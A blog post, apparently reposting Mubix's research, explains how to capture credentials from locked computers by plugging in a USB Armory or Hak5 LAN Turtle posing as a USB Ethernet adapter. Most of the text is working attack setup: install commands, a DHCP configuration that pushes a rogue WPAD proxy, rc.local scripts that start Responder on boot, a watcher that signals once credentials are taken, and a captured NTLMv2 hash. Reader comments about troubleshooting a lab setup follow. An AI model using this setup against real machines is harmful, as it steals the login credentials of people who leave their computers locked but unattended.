
This is a really cool research by Mubix found at room362 (HERE). The concept is you can use a Hak5 LAN Turtle or USB Armory stick to run responder to steal user credentials while the Windows system is locked. I used the LAN Turtle and found it pretty straight forward. Below is how I setup my LAN turtle followed by Mubix’s post. Enjoy!

To use the LAN Turtle, first you need to plug in the USB into your computer and a Ethernet cable to the other end so it can get updates and the responder module. Open putty (if you are using windows) and SSH to 172.16.84.1. Once you set it up (see https://lanturtle.com/wiki/#!videos.md for basic setup), you need to download the responder module. You will find it under the module manager. See the lanturtle wiki to learn more about modules.  Once you add the responder, you will see it as one of your options. You need to select it and select Configure. I set it up under Interface configuration to target just the host machine since I’m trying to steal creds. For the mode, I selected 9 (options 4,5 and 6).
Next you need to enable and start responder. When doing so, it will inform you that dependencies are missing and auto download those as shown.  Once that is done, responder should show up on your module list with a X next to it representing that its ready to rock. Now you need to exit the turtle GUI to get you to the turtle CLI. This is where you will follow Mubix’s steps described below. Make sure to keep your Ethernet connection plugged in so you can dowload the opkg stuff!
One last point is Darren Kitchen posted a script to light up the turtle once it captures credentials. He stated the following, which you can edit with nano directly in the turtle to add this code via the rc.local file.
“To make the LED go solid on the LAN Turtle after the creds are looted put the following in the /etc/rc.local file:
echo “Staring cred watch” >> /root/rc.log
/usr/bin/screen -dmS notify bash -c ‘while inotifywait -e modify /root/responder/Responder.db; do echo 255 > /sys/devices/platform/leds-gpio/leds/turtle:yellow:system/brightness; done’
If you want to get creative with blinky blink patterns you can echo 0 for off and 255 for on into the file /sys/devices/platform/leds-gpio/leds/turtle:yellow:system/brightness”
Oh and viewing the results once you finish with the Mubix setup and test will be seen by going to the turtle CLI (IE existing the turtle gui) and the rc.log file will be there in root to view with the cat command. Now to Mubix’s post …
First off, this is dead simple and shouldn’t work, but it does. Also, there is no possible way that I’m the first one that has identified this, but here it is (trust me, I tested it so many ways to confirm it because I couldn’t believe it was true)
TL;DR USB Ethernet + DHCP + Responder == Creds
Thesis:
If I plug in a device that masquerades as a USB Ethernet adapter and has a computer on the other end, can I capture credentials from a system, even when locked out (yes, logged in, just locked). (..or do even more, but we’ll save that for another time, this post is already too long)
Device Setup
I started off with a USB Armory ($155) but below I’ll show you how to do this with a Hak5 Turtle ($49.99) as well.
I’ll leave the setting up of the base device itself to you, but here are some links that can start you on your way:
USB Armory
- Debian/Jessie – https://github.com/inversepath/usbarmory/wiki/Starting#preparing-your-own-microsd-card
- Kali on USB Armory – http://docs.kali.org/kali-on-arm/kali-linux-on-usb-armory
- Resizing the SD partition – http://base16.io/?p=61
Hak5 Turtle
- Turtle video guides and wiki: https://lanturtle.com/wiki/#!videos.md
Tools
Basically the capturing is done with Laurent Gaffié’s Responder so you need to find a way to get Responder onto the device. The Hak5 Turtle already has a module for it:
You do have to “Enable” the module for the first time (plugged into Internet access) to get it to actually download all of dependencies and package itself.
Then you also need to do a opkg update and opkg install python-openssl so that Responder will run correctly. This is only a temporary issue as the module is being fixed to include this step.
As for the USB Armory is you can either use SCP, Internet Connection Sharing, the USB host/client adapter:
The default install of Debian/Jessie doesn’t have Python installed so you will have to work through all of the dependencies (on the Kali version this is not needed) and will require Internet access to perform:
apt-get install -y python git python-pip python-dev screen sqlite3
pip install pycrypto
git clone https://github.com/spiderlabs/responder
Configuration
Armory
First, setting up the interface isn’t needed but it will help with consistence since each image for the Armory come with different default IP addresses and it’s good to set a solid base.
/etc/network/interfaces
# interfaces(5) file used by ifup(8) and ifdown(8)
# Include files from /etc/network/interfaces.d:
source-directory /etc/network/interfaces.d
auto usb0
allow-hotplug usb0
iface usb0 inet static
  address 192.168.2.201
  netmask 255.255.255.0
  gateway 192.168.2.1
Next we set up the DHCP server:
/etc/dhcp/dhcpd.conf
ddns-update-style none;

option domain-name "domain.local";
option domain-name-servers 192.168.2.201;

default-lease-time 60;
max-lease-time 72;

# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
authoritative;

# Use this to send dhcp log messages to a different log file (you also
# have to hack syslog.conf to complete the redirection).
log-facility local7;

# wpad
option local-proxy-config code 252 = text;

# A slightly different configuration for an internal subnet.
subnet 192.168.2.0 netmask 255.255.255.0 {
  range 192.168.2.1 192.168.2.2;
  option routers 192.168.2.201;
  option local-proxy-config "http://192.168.2.201/wpad.dat";
}
The only special configuration here is to send the “Proxy Config” option to any DHCP clients. Why this is even a thing I have no idea, but note this line:
“DHCP has a higher priority than DNS: if DHCP provides the WPAD URL, no DNS lookup is performed.”from the Wikipedia article on WPAD
Next we set up things to automatically run. We edit the rc.local file so that it does a few things:
- Clears out all DHCP leases and start the DHCP server. There is probably a more elegant way to do this, but because this “computer” is being plugged in and taken out pretty frequently, we could run into a max in leases but most likely the file will get corrupted at some point so we just remove and re-add it.
- Start Responder in a screen session. This way we can get logging going on the screen session as a sort of backup for the Sqlite3 database and log files that Responder creates.
/etc/rc.local
#!/bin/sh -e

# Clear leases
rm -f /var/lib/dhcp/dhcpd.leases
touch /var/lib/dhcp/dhcpd.leases

# Start DHCP server
/usr/sbin/dhcpd

# Start Responder
/usr/bin/screen -dmS responder bash -c 'cd /root/responder/; python Responder.py -I usb0 -f -w -r -d -F'

exit 0
To enable logging of the screen sessions (which also gives you insight into if anything went wrong), you add a.screenrc file. There is a lot more that I put in these, mostly for aesthetics but the important pieces are these:
/root/.screenrc
# Logging
deflog on
logfile /root/logs/screenlog_$USER_.%H.%n.%Y%m%d-%0c:%s.%t.log
That’s it, you should be able to reboot your USB Armory and start picking up creds anywhere you can stick a USB in.
Hak5 Turtle
Everything is pretty much already done for you, the only difference is that opkg is your package manager:
opkg update
opkg install python-openssl screen
Remove the symlink to /tmp/ so that the logs will stick around
rm -rf /overlay/etc/turtle/Responder/logs
And the /overlay/etc/rc.local file is slightly different
/overlay/etc/rc.local
/etc/init.d/dnsmasq stop
/usr/sbin/screen -dmS responder bash –c ‘cd /overlay/etc/turtle/Responder; python Responder.py -I br-lan -f -w -r -d -F’
Why does this work?
- Because USB is Plug-and-Play. This means that even if a system is locked out, the device still gets installed. Now, I believe there are restrictions on what types of devices are allowed to install at a locked out state on newer operating systems (Win10/El Capitan), but Ethernet/LAN is definitely on the white list.
- Computers are constantly creating traffic, even if you don’t have any browsers or applications open, and most computers trust their local network for some reason (I know the technical bits on ‘why’, just complaining…)
- Network preference when there are more than gateway or network connection is based on “metrics” on Windows and a combination of metrics and “preference” on OSX, but by default “wired” and “newer/faster” always win out.
This means that by plugging in the device it quickly becomes the gateway, DNS server, WPAD server and others thanks to Responder.
The average time for freshly inserted into a locked workstation and by the time I have creds is about 13 seconds, all depends on the system. Some addition setup I used inotify to watch for a file change in the Responder.dbdatabase and shutdown the Armory. This helps finalize file writes as well and giving me an indicator via the LED that creds were obtained.
To do that you need to install the inotify-tools package and add the following to the rc.local file:
echo "Staring cred watch" >> /root/rc.log
/usr/bin/screen -dmS notify bash -c 'while inotifywait -e modify /root/responder/Responder.db; do shutdown -h now; done'
End Result:
What you see in the video is the Windows 10 lock screen (Full screened fresh install VM). When the LED goes solid white the Armory has fully shutdown because of the watch script, creds achieved!.
Bring it back home and look at the results:
root@wpad:~# sqlite3 /root/responder/Responder.db 'select * from responder'
2016-09-04 10:59:43|HTTP|NTLMv2|192.168.2.1||SITTINGDUCK\mubix||5EAEA2859C397D8AE48CA87F:01010000000001E9D23F49F7891F38965D80A0010000000000000000000000000000000900260048005400540050002F007800780066006600730062006
E0070006300000000000000....
Sweet!! Game over!
Tested on:
- Windows 98 SE
- Windows 2000 SP4
- Windows XP SP3
- Windows 7 SP1
- Windows 10 (Enterprise and Home)
- OSX El Capitan / Mavericks (I was able to get creds on both of these but I’m still testing to see if it was a fluke, or my own configurations)
I still have not tested on Linux, I will make a new post on if that works. Please leave comments below if you see things I can improve upon, or errors.
USB Armory vs Hak5 LAN Turtle
- The Armory is more versitile with APT package to do more fun, definitely a great way to dev the attack. More storage (SD based) and slightly faster processor
- Hak5 LAN Turtle is MUCH easier to pass off when you are trying to plug in a device during an SE attack. It might not have the LED that the Armory does for determining when creds are achieved, but it has the added functionality of a working ethernet port, so you could get creds AND a shell. Definitely worth the extra hassel to get it working right.


Now do it with a RaspberryPi Zero: http://elevatedprompt.com/2016/09/snagging-credentials-from-locked-machines-with-raspberry-pi-zero/
I am configuring my Lan turtle in a lab environment to test the awesome Mubix research. Regarding the DHCP options and WPAD settings in particular do i have to set it up with Lan Turtle or not? I am asking this because the DHCP settings seems to be located in USB Armoury section..Thx
Mubix’s writeup: https://room362.com/post/2016/snagging-creds-from-locked-machines/ is better at explaining the turtle configuration. You are right. DHCP is already setup for that.
Yes however i am experiencing a lot of issues with my turtle. For example if i leave the responder module enabled at the startup i will find the normal responder booted up and also the otehr one started from rc.local. Problem is that in the second case it can’t listen on port 53. Moreover if i disable responder via module configuration the rc.local responder command seems not be executed.. Moreover Responder.db always empty, i am missing something important i thing..Problem is that guide and the actual POC by mubix was for USB armory